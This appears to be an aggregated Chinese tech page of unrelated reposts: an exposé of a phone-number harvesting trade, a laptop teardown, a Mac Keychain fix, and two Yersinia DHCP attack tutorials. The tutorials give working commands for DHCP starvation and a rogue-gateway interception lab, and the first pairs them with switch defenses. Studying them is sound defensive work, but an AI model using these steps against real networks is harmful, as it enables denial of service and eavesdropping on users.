今日:0

文章:81

今日:0

文章:29

今日:0

文章:57

今日:0

文章:100

今日:0

文章:12

今日:0

文章:19

今日:0

文章:0

5836

原文地址:点击访问差评君今天在去公司的路上接到了一个健身房的推销电话,我假装表现出很感兴趣的样子聊了一会儿,以家离太远为理由拒绝了。本来我觉得没多大事儿,推销电话差友们肯定也经常接到。不过后来一拍脑袋想了想不太对,我昨天刚刚在手机上查过健身房,啥也没留下,这第二天能有人直接打我的电话号码推销健身房会员?要不是虽然我每年都心血来潮想健身,但最终只是装模做样地搜索一下就放弃的话,那这就是一次精准的营销啊!差评君对这个现象背后的手段很好奇,找到了老朋友振宇兄(公众号:一本黑,ID:darkinsider)一起探究了一下原理,结果又双叒叕冒出来个黑产。振宇问了黑客老师傅有什么看法,老师傅表示一般就是企业或机构为了做 “ 精准营销 ” 非法抓取了用户的手机号,上 QQ 一搜就搜到了不少提供这种服务的群。振宇兄假装要买服务,和群主套上了话,让对方把价格,服务细节发来。用那边的话来说,他们可以抓到网站访客的信息,其中包括了 QQ,手机号码,所在地和兴趣等等,相当齐全。对方介绍服务的 Word 文件至于这个黑色产业有多成熟,看看下面这个图。。。群主说,他们会给购买产品的客户提供一个独立的后台,在后台里可以很清楚的看到所有抓取来的信息。差评君管这叫 “ 技术变现 ”怎么抓取呢?在指定网页或者 APP 里嵌一段代码。为了了解他们具体是怎么做的,黑客老师傅祭出了 “ 奥义·计算机基础知识 ”。老师傅分析了一下对方嵌入过代码的某网站,果然发现了网站主页有些问题,然后还原了网址,找到了这个黑产平台的访客统计系统。但是光发现系统没用啊,不进去哪能看到什么重要的东西,于是老师傅下定了决心祭出了 “ 进阶奥义·计算机中等知识 ”,通过一个常见的漏洞拿到了一个 “ 旗舰版 ” 用户账号。用户的手机号,IP 搜索词和上网方式都暴露在后台里了(这一看就是留学中介的目标用户)老师傅说,这种情况一般都是多渠道合作的结果,比如这些黑产商和手机浏览器合作,浏览器浏览指定网页的时候就会抓取手机号上报,不过一般这么做的都是野鸡浏览器,主流的大厂浏览器是不屑于去做的。还有野鸡浏览器???差评君抢来了一个小伙伴的国产手机,打开应用市场,随便一搜,果然特么有的是人去做。。。懒得请人设计图标,你也别整一模一样的啊,太不用心了吧喂不光浏览器,和运营商合作也可以抓取手机号。后来老师傅发来了一段网页获取用户手机号的代码例子。代码中的 “ x-up-calling-line-id ” 字段后面就是手机号码上面的代码是通过抓取 HTTP 请求里的信息来发现手机号的,不过现在随着系统升级和政策改变等原因,请求里不会含有手机号,没那么简单了。。。但是魔高一丈,黑产商会通过扫描运营商漏洞来获取数据端口。或者更可怕的情况是,有内鬼为了赚点私房钱给他们开放了后端接口,想想看我们看到的黑产这么发达,这种暗地勾结的情况可能才是比较普遍的,因为涉及了更多人的利益才会保护得这么好。说实话,运营商的利益点也不少,比如说下图这种劫持广告很多网站或者 APP 运营商会给黑产商提供服务,让他们嵌入恶意代码来偷用户的信息,而这些信息购买者不一定是最后一级消费者,用户信息可能会被贩卖好几次,好几层的供求关系算下来,妥妥儿的一个黑色产业链!用户信息被获取后,他们会处理数据并且分析用户,然后电话推销或者回访,做到精确营销。更可怕的是,有的人搞搞营销也就算了,毕竟还是做生意,但是指不定倒卖几手之后你的信息会跑到骗子手里。有的骗子通过搭建伪基站,冒用别的号码发诈骗短信(例如伪造银行信息)。伪基站的范围有限制,有的骗子搭在车上移动作案,这排场是不是有点像 《 窃听风云 》有的钓鱼网站里还会藏木马,这种木马会拦截银行发给你的短信,转发到骗子手上,这样一来,别人可以收到你的验证码登你的网银,替你把本来要上交给马爸爸的钱保管起来。。。老师傅说着,就拿出了手机绑了张银行卡,接着装了个木马,然后演示了一遍转账。果然转账记录什么的都收不到了,转到了老师傅的另一台设备里。也许有的人说我上网习惯好,不会上钓鱼网站的,但是有的野鸡手机维修店在干活儿的时候不太老实,会私自拷一份手机里的信息(比如通讯录,照片,账号),然后还会发展愿意购买信息的黑商,是不是防不胜防???有的人可能会多长个心眼,送修之前恢复出厂设置,但是碰到技术深厚的老司机,仍然有办法还原信息。我想这位老师身体力行地教育过大家了,不要小瞧搞技术的人。。。差评君还记得以前接到过很多失败的推销电话,因为我根本没这个需求,如今这些人也知道通过技术节约成本了,可惜选择了违法的方式,和倒卖盗取信息的黑产商合作。现在这个互联网时代,人在网络上存的信息越来越多了,暴露以后的后果也会越来越严重。现在,差评君和振宇兄一起通过这篇文章告诉你,你的信息值不少钱,这些钱能够扶起一条产业链,既然利益方一多,那么他们就有能力去提高技术手段,可以说防不胜防了。。。对于这种现象,差评君只想说平时上网一定要注意一些,小心钓鱼。对于黑产商,我也知道你们可能上有老下有小需要钱来打点生活,但是挣到这门钱的技术你用了手不觉得脏吗?这钱花着心不觉得愧吗?“知道现在推销这么精准,哪天收到什么增加持久力的推销广告,怕是心里得有点数了。。。

11528





近日需要更换一台惠普的笔记本硬盘成固态,机器是HP17q-bu100TX 17.3寸笔记本,电池是2850mah,网上查是2017年8月份的新机。 不多说,开始拆,拆下电池后,接下来把所有可见的螺丝拧下来却怎样也拆不开,后网上搜索该机型也找不到相关的内容,无奈只好自己研究,后看到说惠普的机型都喜欢在硅胶下隐藏螺丝,把机器四个硅胶扣下,终于发现最后的四颗螺丝,拧下来后,剩下的只需要沿着键盘那里的封一点一点的用指甲或者卡片划开,就可以拆下 螺丝位置图主板一览部分细节部分细节

16832

近日有不少MAC系统的伙伴们出现钥匙串项目老是会自动弹出来并频繁要求输入密码的情况,那么,Mac钥匙串频繁弹窗怎么办?如何解决?对此,本文就为大家图文介绍Mac钥匙串频繁要求输入密码现象的解决方案

苹果电脑Mac钥匙串频繁弹窗的解决方法

一、如果在修改密码以后登录时有提示钥匙串密码问题,最好选择创建新钥匙串,虽然以前记住的密码都忘记了,但是不会一直要求验证密码,只需要将所有的应用程序密码重新输入一次即可

二、如果没有提示钥匙串,或者没有选择创建新钥匙串,但是还记得以前的开机密码可以使用下面的解决方法:(钥匙串在第一次创建的时候使用开机密码做为默认密码,如果钥匙串密码等于开机密码,那么就不需要进行钥匙串密码验证;修改开机密码以后,钥匙串的当前密码为:电脑以前的开机密码)

打开钥匙串访问---编辑(菜单栏)--更改钥匙串‘登录’密码(钥匙串访问在Launchpad—其他 里面),其中当前密码为该账户以前的登陆密码,将新密码填写为该账户新的开机密码

如果修改以后还会提示输入‘本地项目’的钥匙串密码(这时候本地项目的密码可能没有一起同步修改),可以将钥匙串登录左上角的锁给锁上,再点击解锁,输入密码验证以后,会自动提示修改本地项目的钥匙串密码(如果本地项目密码一起同步修改了则不需要这一步骤)。

三 、如果没有提示钥匙串密码问题或者没有选择创建新密码,同时又忘记了以前的密码,可以使用下面的方法:按住option键点击前往—资源库,将里面的keychains文件夹删除,然后重启电脑,选择创建新钥匙串即可(如果不按住option键不会出现资源库选项)

要注意的是未按住option键前往里面没有资源库

END 转载自:https://jingyan.baidu.com/album/d2b1d102a0beaa5c7f37d469.html?picindex=1

7528







原文发表于2017年第8期《网络安全与信息化》,转发到博客。更多相关资料可参看视频教程“局域网安全实战”,http://edu.51cto.com/course/10348.html 转载自:http://yttitan.blog.51cto.com/70821/1975137DHCP攻击针对的目标是网络中的DHCP服务器,原理是耗尽DHCP服务器所有的IP地址资源,使其无法正常提供地址分配服务。然后在网络中再架设假冒的DHCP服务器为客户端分发IP地址,从而来实现中间人攻击。本文以神州数码CS6200交换机为例,从原理、实施、防御三个方面对DHCP攻击进行了全面介绍。1. DHCP工作过程DHCP客户端从服务端申请到IP地址等网络配置信息需要经过四个步骤,每个步骤需要发送相应类型的数据报文,如图1所示。图 1 DHCP工作过程①首先由客户端以广播方式发出“DHCP Discover”报文来寻找网络中的DHCP服务端。②当服务端接收到来自客户端的“DHCP Discover”报文后,就在自己的地址池中查找是否有可提供的IP地址。如果有,服务端就将此IP地址做上标记,并用“DHCP Offer”报文将之发送回客户端。③由于网络中可能会存在多台DHCP服务端,所以客户端可能会接收到多个“DHCP Offer”报文。此时客户端只选择最先到达的“DHCP Offer”,并再次以广播方式发送“DHCP Request”报文。一方面要告知它所选择的服务端,同时也要告知其它没有被选择的服务端,这样这些服务端就可以将之前所提供的IP地址收回。④被选择的服务端接收到客户端发来的“DHCP Request”报文后,首先将刚才所提供的IP地址标记为已租用,然后向客户端发送一个“DHCP Ack”确认报文,该报文中包含有IP地址的有效租约以及默认网关和DNS服务器等网络配置信息。当客户端收到“DHCP ACK”报文后,就成功获得了IP地址,完成了初始化过程。2. DHCP攻击原理与实施下面搭建如图2所示的实验环境,神州数码CS6200交换机作为正常的DHCP服务端在网络中提供地址分配服务,攻击者在Kali Linux上对交换机发起DHCP攻击,使其地址池资源全部耗尽,然后攻击者再启用假冒的DHCP服务器在网络中提供地址分配服务。在假冒DHCP服务器所提供的网络配置信息中,默认网关被设置为Kali Linux的IP地址192.168.1.5(正确的默认网关应该是交换机的IP地址192.168.1.1),被攻击主机在获取了假冒DHCP服务器所提供的网络配置信息后,就会将所有的上网数据全部发送给Kali Linux。此时只要在Kali Linux上启用路由转发功能,就可以将被攻击主机的上网流量全部正常转发出去,因而并不影响其正常通信,但是其访问互联网的所有数据都可以在Kali Linux上被截取到。图 2实验环境下面将分步骤来依次完成DHCP攻击过程。2.1 在交换机中配置DHCP服务#首先启用DHCP功能:CS6200 (config)#service dhcp#创建名为test的地址池,并进入地址池的局部配置模式:CS6200 (config)#ip dhcp pool test#指定地址池可供分配的地址范围,一般都是指定一个网段地址:CS6200 (dhcp-test-config)#network-address192.168.1.0 255.255.255.0#指定默认网关,一般就是交换机的地址:CS6200(dhcp-test-config)#default-router 192.168.1.1#指定DNS服务器地址:CS6200(dhcp-test-config)#dns-server 202.102.134.68#设置租期,格式是“天时分”,比如“lease8 0 0 ”表示租期是8天,“lease0 8 0”表示租期是8小时。CS6200 (dhcp-test-config)#lease 0 80#设置地址池中不用于分配的地址(需要在全局配置模式下做):CS6200 (config)#ip dhcpexcluded-address 192.168.1.1 192.168.1.20设置完成后,在被攻击主机上可以成功看到分配到的IP地址等信息。图 3被攻击主机获取的正确网络配置信息#在交换机上可以查看到已经分配出去的IP地址。CS6200#shwoip dhcp bingdingTotaldhcp binding items:1,thematched:1IPaddress Hardwareaddress Lease expiration Type192.168.1.21 00-0C029-81-BA-30 Thurs Jun 15 15:08:00 2017 Dynamic为了验证攻击的效果,在开始攻击之前,我们先将已经分配出去的IP地址收回。#在交换机上收回分配出去的IP地址:CS6200#clear ip dhcp binding all#在被攻击主机上释放已经获取到的IP地址:ipconfig /release2.2 DHCP耗尽攻击下面模拟攻击者在Kali Linux中实施攻击,这里要用到一个名为Yersinia的攻击工具。Yersinia是一款底层协议攻击入侵检测工具,能实施针对多种网络协议的多种攻击。在Kail中执行“yersinia –G”命令打开图形化的Yersinia界面,运行之后,点击“Launch attack”,选择DHCP,然后选择发送DISCOVER包,开始进行攻击,如图4所示。图 4在Yersinia中实施攻击在攻击持续的情况下,在交换机中执行CS6200#shwoip dhcp server statistics命令查看DHCP的统计信息,可以看到交换机已经接收到了大量的DHCP DISCOVER数据包,如图5所示,地址池资源已被耗尽。图 5交换机接收到大量的DHCPDISCOVER数据包此时在被攻击主机上执行“ipconfig /renew”命令重新申请IP地址,就无法申请到IP地址等网络配置信息了。2.3 DHCP假冒攻击耗尽DHCP服务端的地址资源之后,攻击者就可以架设自己的DHCP服务器,从而实现DHCP假冒攻击首先在假冒的DHCP服务器上架设DHCP服务,指定地址池范围为192.168.1.100~200,并将默认网关指向Kali Linux的IP地址192.168.1.5。需要注意的是,在将DHCP服务架设好之后,先暂时不要将服务激活,由于此时Kali Linux上的DHCP 耗尽攻击仍在继续,一旦激活服务,这台假冒DHCP服务器的地址资源也将会很快被耗尽。下面在Kali Linux上停止攻击,并快速激活假冒DHCP服务器上的DHCP服务,可以看到被攻击主机成功从假冒服务器处申请到了IP地址,如图6所示。图 6被攻击主机获取到的假冒网络配置信息这里同样需要注意一个问题,在将Yersinia停止攻击之后,一定要快速激活假冒DHCP服务器上的DHCP服务。这是因为Yersinia的攻击原理是发送大量的DHCP Discover报文,交换机会向其返回DHCP Offer报文,而在这个Offer报文中所提供的IP地址并未真正分配出去,在等待一段时间之后(大约5分钟),交换机会自动将IP地址收回,因而只要停止攻击之后过一段时间,交换机就会自动恢复正常。攻击成功之后,被攻击主机的上网流量就将全部被导向到Kali Linux。在Kali中需要执行下面的命令开启路由转发功能,以便将被攻击主机的数据转发到互联网。echo 1> /proc/sys/net/ipv4/ip_forward最后,就可以在Kali Linux中利用Wireshark等抓包工具来截获被攻击主机的上网数据了。不过对于这种DHCP攻击方式,只能单向截获从被攻击主机发往互联网的数据,而无法截获从互联网发回给被攻击主机的数据,这是由于DHCP攻击无法去攻击默认网关等网络出口设备,要想真正实现双向截获数据的中间人攻击,还是要通过ARP欺骗等攻击方式。3. 防范DHCP假冒攻击在交换机上通过传统的DHCPSnooping技术就可以来防范DHCP假冒攻击。当启用了DHCP Snooping功能之后,交换机的所有端口都将无法接收DHCP Offer报文,这样假冒的DHCP服务器就无法向外分配IP地址了。下面在神州数码CS6200交换机上启用并配置DHCP Snooping功能。#启用DHCP Snooping功能:CS6200(config)#ip dhcp snooping enable#将DHCP Snooping应用于指定的VLAN,这里应用于默认的VLAN 1:CS6200(config)#ip dhcp snooping vlan 1启用了DHCP Snooping功能之后,还需要设置如果从某个端口收到假冒DHCP服务报文后,将对这个端口如何处理。处理动作有两个:l shutdown:端口检测到假冒DHCP Server时,将shutdown此端口。l blackhole:端口检测到假冒DHCP Server时,将以伪装数据包的vid和源mac设置blackhole来阻止此Mac的流量,也就是将假冒服务器的数据暂时丢弃一段时间,可选择的时间范围为10~3600秒。比如将20号端口设置为接收到假冒服务器报文后,将数据暂时丢弃300秒。CS6200 (config-if-ethernet1/0/20)#ip dhcp snooping actionblackhole recovery 300由于shutdown的处理动作过于严格,因而建议采用blackhole模式进行防范。4. 防范DHCP耗尽攻击DHCP Snooping功能只能防止假冒攻击,而无法防止耗尽攻击。这是由于耗尽攻击所采用的都是客户端正常发送的DHCPDiscover报文,因而DHCPSnooping对其无能为力。可以通过交换机的Port-Security(端口安全性)功能来防范耗尽攻击。因为Yersinia伪造的每个DHCPDiscover报文的源MAC地址都是不同的,在交换机中执行CS6200#showmac-address-table命令查看MAC地址表,就会发现在KaliLinux所连接的10号端口上产生了大量的MAC地址表条目。CS6200#showmac-address-tableReadmac address table….Vlan Mac Address Type Creator Ports1 00-03-0f-3e-e6-90 STATIC System CPU1 ec-a8-6b-61-64-a1 DYNAMIC Hardware Ethernet1/0/101 00-07-72-01-47-8b DYNAMIC Hardware Ethernet1/0/101 00-0a-b5-14-d5-dd DYNAMIC Hardware Ethernet1/0/10……我们通过Port-Security技术来限制交换机每个端口可以学习到的最大MAC地址数量,这样就可以有效地来防范DHCP耗尽攻击。比如在交换机的10-15号端口上启用Port-Security,并设置每个端口可以学习的最大MAC地址数量为2,违规动作为restrict,这样当安全MAC地址的数量达到端口允许的限制时,交换机就会将带有未知源地址的数据帧丢弃,并记录日志。#开启交换机CPU控制学习功能:CS6200(config)#mac-address-learning cpu-control #进入端口配置模式:CS6200(config)#interface ethernet 1/0/10-15#启用Port-Security:CS6200(config-if-port-range)#switchport port-security#设置最大MAC地址数量为2:CS6200(config-if-port-range)#switchport port-security maximum 2#设置违规动作为restrictCS6200(config-if-port-range)#switchportport-security violation restrict这样在交换机上通过设置DHCP Snooping再结合Port-Security功能,就可以有效地防范DHCP攻击,从而增强局域网的安全性。

11795

看了一些网络安全的视频感觉yersinia这个软件非常强大,心中一阵窃喜.分享一下自己成果.不足之处请指教.yersinia支持的协议如下:Spanning Tree Protocol (STP): 生成树协议 Cisco Discovery Protocol (CDP): 思科发现协议 Dynamic Trunking Protocol (DTP): 动态中继协议 Dynamic Host Configuration Protocol (DHCP) Hot Standby Router Protocol (HSRP): 热备份路由器协议 IEEE 802.1QIEEE 802.1XInter-Switch Link Protocol (ISL): 交换链路内协议 VLAN Trunking Protocol (VTP): vlan干道协议 下面先说一下安装.我选的是在虚拟机ubuntu中安装的,因为ubuntu安装在虚拟机中直接选择NAT链接不需要任何配置就能上网,而且安装起来方便.比centos5.红帽 fedora,安装起来方便.不过ubuntu安装完占有硬盘比较大.将近5的G吧.比较心疼空间.虚拟机安装unbuntu就不介绍了.提一点 就是安装完后 打开终端(应用程序-附件-终端)修改一下root的密码.修改的命令是:sudo password root 会提示你输入密码.因为yersinia只能root用户使用. 再说一下安装。很简单 ,下载一个yersinia的安装包(yersinia_0.7.1.orig.tar.gz)拷贝到/tmp中,解压成yersinia文件夹.在终端中运行命令:sudo apt-get install yersinia 然后一路回车.就安装成功了.好了,运行:sudo su 命令切换到root用户.提示输入密码.把你修改的密码打上 就进入了.root@hejin-desktop:/home/hejin#sudo su.root@hejin-desktop:/home/hejin# yersinia -h //帮助 呵呵看显示:Usage: yersinia [-hVGIDd] [-l logfile] [-c conffile] protocol [protocol_options] -V Program version. -h This help screen. -G Graphical mode (GTK). -I Interactive mode (ncurses). -D Daemon mode. -d Debug. -l logfile Select logfile. -c conffile Select config file. protocol One of the following: cdp, dhcp, dot1q, dot1x, dtp, hsrp, isl, stp, vtp.有图形化界面幺.呵呵调用出图形化界面,相信大家就能灵活的应用了.我攻击了自己架设的DHCP服务器很快就OK了.有时间,展示一下STP的攻击.因为环境需要自己架设.3)、安装yersinia sudo apt-get install yersiniaubuntu它会自动从官方的软件库中将yersinia的所有文件安装完成,不需要你因为对linux不熟悉而烦恼。检查:root@ubuntu:~# yersinia GNU yersinia 0.7.1 $Date: 2006/03/23 08:40:14 $Try 'yersinia -h' to display the help.MOTD: Waiting for my surround speakers Audiovector Mi1 Signature... :)root@ubuntu:~# 4)、安装ssh server(可选,避免每次进入到虚拟机,可通过ssh连接进去)sudo apt-get install openssh-server结果: 4)ok ,yersina安装全部完成,我们可以通过它来实验一下攻击。二、简单使用2.1 yersina 帮助Usage: yersinia [-hVGIDd] [-l logfile] [-c conffile] protocol [protocol_options] -V Program version. //查看版本 -h This help screen. //帮助命令 -G Graphical mode (GTK). //图形化界面 -I Interactive mode (ncurses). //交互模式 -D Daemon mode. //后台模式,笔者推荐 -d Debug. //调试械 -l logfile Select logfile. -c conffile Select config file. //先写好相关攻击配置…… protocol One of the following: cdp, dhcp, dot1q, dot1x, dtp, hsrp, isl, stp, vtp.Try 'yersinia protocol -h' to see protocol_options helpPlease, see the man page for a full list of options and many examples.Send your bugs & suggestions to the Yersinia developers <yersinia@yersinia.net> MOTD: I would like to see romanian wild boars, could you invite me? :) Mail me at slay _at_ wasahero.org 2.1 yersina attack sample登录用户名与密码:root/rootenable密码:tomacroot@ubuntu:~# telnet localhost 12000Trying ::1...Trying 127.0.0.1...Connected to localhost.Escape character is '^]'.Welcome to yersinia version 0.7.1.Copyright 2004-2005 Slay & Tomac.login: rootpassword:MOTD: Do you have a Lexicon CX-7? Share it!! ;)yersinia> enaPassword:yersinia# cancel Cancel running attack clear Clear stats cls Clear screen disable Turn off privileged commands exit Exit from current level prueba Test command run Run attack set Set specific params for protocols show Show running system informationyersinia#比如:dhcp 地址耗尽攻击1、指定源接口yersinia# set dhcp interface eth02、攻击开始yersinia# run dhcp 1下面是后面参数 <0> NONDOS attack sending RAW packet <1> DOS attack sending DISCOVER packet <2> NONDOS attack creating DHCP rogue server <3> DOS attack sending RELEASE packet <cr>3、检查yersinia# show attacks No. Protocol Attack --- -------- ------ 0 DHCP sending DISCOVER packetyersinia# show dhcp attacks No. Protocol Attack --- -------- ------ 0 DHCP sending DISCOVER packet4、结果攻击前:C:\Documents and Settings\Administrator>arp -aInterface: 172.16.105.14 --- 0x4 Internet Address Physical Address Type 172.16.105.1 00-09-43-30-4d-c1 dynamic 172.16.105.23 00-0c-29-1f-cf-39 dynamic攻击后:C:\Documents and Settings\Administrator>arp -aInterface: 172.16.105.14 --- 0x4 Internet Address Physical Address Type 172.16.105.1 00-00-00-00-00-00 invalid 172.16.105.23 00-0c-29-1f-cf-39 dynamic取消攻击后:5(秒)C:\Documents and Settings\Administrator>arp -aInterface: 172.16.105.14 --- 0x4 Internet Address Physical Address Type 172.16.105.1 00-09-43-30-4d-c1 dynamic 172.16.105.23 00-0c-29-1f-cf-39 dynamic 172.16.105.248 00-0c-29-76-f3-53 dynamic 注:附上命令参数

6490

